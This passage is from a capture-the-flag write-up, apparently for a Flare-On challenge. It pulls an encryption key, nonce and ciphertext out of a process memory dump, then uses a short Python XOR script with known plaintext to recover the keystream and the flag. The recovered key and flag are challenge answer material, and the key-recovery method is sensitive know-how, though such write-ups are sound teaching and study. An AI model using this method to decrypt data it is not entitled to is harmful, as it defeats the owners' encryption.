0x00007ffcc6600a28 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600a38 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600a48 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600a58 30 90 58 6d b4 55 00 00 b0 2e 60 c6 fc 7f 00 00 0.Xm.U....`.....
0x00007ffcc6600a68 a4 6c 78 19 4a 7f 00 00 b0 18 7b 19 4a 7f 00 00 .lx.J.....{.J...
0x00007ffcc6600a78 0d 8e 1e 82 00 00 00 00 a0 f1 77 c6 fc 7f 00 00 ..........w.....
0x00007ffcc6600a88 b8 f1 77 c6 fc 7f 00 00 44 0b 60 c6 fc 7f 00 00 ..w.....D.`.....
0x00007ffcc6600a98 38 42 eb 18 4a 7f 00 00 02 00 00 00 00 00 00 00 8B..J...........
0x00007ffcc6600aa8 38 42 eb 18 4a 7f 00 00 00 00 00 00 00 00 00 00 8B..J...........
0x00007ffcc6600ab8 40 10 60 c6 fc 7f 00 00 25 00 00 00 00 00 00 00 @.`.....%.......
0x00007ffcc6600ac8 c0 11 60 c6 fc 7f 00 00 57 71 7c 6c b4 55 00 00 ..`.....Wq|l.U..
0x00007ffcc6600ad8 55 71 7c 6c b4 55 00 00 02 00 00 00 00 00 00 00 Uq|l.U..........
0x00007ffcc6600ae8 dd d9 e8 18 4a 7f 00 00 4d 71 7c 6c b4 55 00 00 ....J...Mq|l.U..
0x00007ffcc6600af8 00 00 00 00 4a 7f 00 00 68 0d 00 00 00 00 00 00 ....J...h.......
0x00007ffcc6600b08 00 00 00 00 4a 7f 00 00 00 00 00 00 00 00 00 00 ....J...........
0x00007ffcc6600b18 00 00 00 00 fc 7f 00 00 00 00 00 00 20 00 00 00 ............ ...
0x00007ffcc6600b28 00 00 00 00 02 00 00 00 4d 71 7c 6c b4 55 00 00 ........Mq|l.U..
0x00007ffcc6600b38 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600b48 00 00 00 00 02 00 00 00 ff ff ff ff ff ff ff ff ................
0x00007ffcc6600b58 00 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff ................
0x00007ffcc6600b68 00 00 00 00 00 00 00 00 57 71 7c 6c b4 55 00 00 ........Wq|l.U..
0x00007ffcc6600b78 0a 00 00 00 00 00 00 00 34 ca 7b 6c b4 55 00 00 ........4.{l.U..
0x00007ffcc6600b88 38 42 eb 18 4a 7f 00 00 54 71 7c 6c b4 55 00 00 8B..J...Tq|l.U..
0x00007ffcc6600b98 00 00 00 00 04 00 00 00 00 00 00 00 00 00 00 00 ................
0x00007ffcc6600ba8 30 11 60 c6 fc 7f 00 00 e0 02 00 19 4a 7f 00 00 0.`.........J...
0x00007ffcc6600bb8 40 10 60 c6 fc 7f 00 00 25 00 00 00 00 00 00 00 @.`.....%.......
0x00007ffcc6600bc8 02 00 00 00 00 00 00 00 30 11 60 c6 fc 7f 00 00 ........0.`.....
0x00007ffcc6600bd8 28 00 00 00 30 00 00 00 a0 12 60 c6 fc 7f 00 00 (...0.....`.....
0x00007ffcc6600be8 8d ec 91 12 eb 76 0e da 7c 7d 87 a4 43 27 1c 35 .....v..|}..C'.5
0x00007ffcc6600bf8 d9 e0 cb 87 89 93 b4 d9 04 ae f9 34 fa 21 66 d7 ...........4.!f.
0x00007ffcc6600c08 11 11 11 11 11 11 11 11 11 11 11 11 20 00 00 00 ............ ...
0x00007ffcc6600c18 2f 72 6f 6f 74 2f 63 65 72 74 69 66 69 63 61 74 /root/certificat
0x00007ffcc6600c28 65 5f 61 75 74 68 6f 72 69 74 79 5f 73 69 67 6e e_authority_sign
0x00007ffcc6600c38 69 6e 67 5f 6b 65 79 2e 74 78 74 00 ff ff ff ff ing_key.txt.....
0x00007ffcc6600c48 00 00 00 00 00 00 00 00 f0 0d 60 c6 fc 7f 00 00 ..........`.....
0x00007ffcc6600c58 01 00 00 00 00 00 00 00 05 17 60 c6 fc 7f 00 00 ..........`.....
0x00007ffcc6600c68 ff ff ff ff 00 00 00 00 c0 de e3 18 4a 7f 00 00 ............J...
0x00007ffcc6600c78 00 20 01 19 4a 7f 00 00 00 00 00 00 00 00 00 00 . ..J...........
0x00007ffcc6600c88 00 00 00 00 00 00 00 00 1e 00 00 00 00 00 00 00 ................
0x00007ffcc6600c98 b1 49 78 19 4a 7f 00 00 00 00 00 00 00 00 00 00 .Ix.J...........
0x00007ffcc6600ca8 30 11 60 c6 fc 7f 00 00 a8 0c 00 00 00 00 00 00 0.`.............
0x00007ffcc6600cb8 a8 0c 00 00 00 00 00 00 00 10 00 00 00 00 00 00 ................
0x00007ffcc6600cc8 30 00 00 00 30 00 00 00 98 21 60 c6 fc 7f 00 00 0...0....!`.....
0x00007ffcc6600cd8 d0 20 60 c6 fc 7f 00 00 e0 0d 60 c6 fc 7f 00 00 . `.......`.....
0x00007ffcc6600ce8 ab e5 78 19 4a 7f 00 00 fc ec e0 18 4a 7f 00 00 ..x.J.......J...
0x00007ffcc6600cf8 10 00 00 00 00 00 00 00 e0 2a 01 19 4a 7f 00 00 .........*..J...
0x00007ffcc6600d08 00 00 00 00 00 00 00 00 e0 0d 60 c6 fc 7f 00 00 ..........`.....
0x00007ffcc6600d18 a9 f6 34 08 42 2a 9e 1c 0c 03 a8 08 94 70 bb 8d ..4.B*.......p..
0x00007ffcc6600d28 aa dc 6d 7b 24 ff 7f 24 7c da 83 9e 92 f7 07 1d ..m{$..$|.......
0x00007ffcc6600d38 02 63 90 2e c1 58 00 00 d0 b4 58 6d b4 55 00 00 .c...X....Xm.U..
0x00007ffcc6600d48 20 ea 78 19 4a 7f 00 00 d0 b4 58 6d b4 55 00 00 .x.J.....Xm.U..
0x00007ffcc6600d58 30 d1 77 19 4a 7f 00 00 f0 cb 77 19 4a 7f 00 00 0.w.J.....w.J...
0x00007ffcc6600d68 e0 2a 01 19 4a 7f 00 00 00 20 01 19 4a 7f 00 00 .*..J.... ..J...
0x00007ffcc6600d78 d0 0a 7b 19 4a 7f 00 00 ac f8 18 43 c6 70 80 96 ..{.J......C.p..
0x00007ffcc6600d88 ac f8 4c a6 e9 cd ed 97 00 00 00 00 4a 7f 00 00 ..L.........J...
Once we have got the offset for PATH we can calculate the relative offset for the other variables and get:
- key =
8d ec 91 12 eb 76 0e da 7c 7d 87 a4 43 27 1c 35 d9 e0 cb 87 89 93 b4 d9 04 ae f9 34 fa 21 66 d7 - nonce =
11 11 11 11 11 11 11 11 11 11 11 11 - readedFileContents =
a9 f6 34 08 42 2a 9e 1c 0c 03 a8 08 94 70 bb 8d aa dc 6d 7b 24 ff 7f 24 7c da 83 9e 92 f7 07 1d
Step 9: Deciphering the flag
Finally I just wrote a python script to decode the flag. The script needs to calculate the cryptostream to XOR with our readedFileContents.
To get the cryptostream I called the previous python script given the key and nonce used and reading a file full of A characters. That way when we XOR the returned ciphered data with all A we get the cryptostream used for ciphering.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ciphertext_core = bytes.fromhex("a9 f6 34 08 42 2a 9e 1c 0c 03 a8 08 94 70 bb 8d aa dc 6d 7b 24 ff 7f 24 7c da 83 9e 92 f7 07 1d")
ciphertext = b"\x9b\xc2\x0592\x12\x80>%#\xd8'\x8aB\x8f\xa2\x8f\xa9Uz\x03\xd2_\x17X\xb6\xad\xb1\xfd\xd5)1I\xa4\x89\x024Lt\x064\t\xe2\xf3\x8f\xac;\xeb\xc1j4\xf1\xfb?h\xf2\x05\xcf3_\xf6\x83\xc2\x17\x9b\xc2\x0592\x12\x80>%#\xd8'\x8aB\x8f\xa2\x8f\xa9Uz\x03\xd2_\x17X\xb6\xad\xb1\xfd\xd5)1I\xa4\x89\x024Lt\x064\t\xe2\xf3\x8f\xac;\xeb\xc1j4\xf1\xfb?h\xf2\x05\xcf3_\xf6\x83\xc2\x17"
cleartext = b"A"*128
print(len(ciphertext))
print(len(cleartext))
def xor_bytes(bytes1, bytes2):
# Use zip to pair corresponding bytes, apply XOR, and return a new bytes object
return bytes(b1 ^ b2 for b1, b2 in zip(bytes1, bytes2))
cryptostream = xor_bytes(ciphertext, cleartext)
print("Cryptostream: ", cryptostream.hex())
print(xor_bytes(cryptostream, ciphertext_core))
And we get our precious flag: supp1y_cha1n_sund4y@flare-on.com
Continuation
The last post will be coming soon





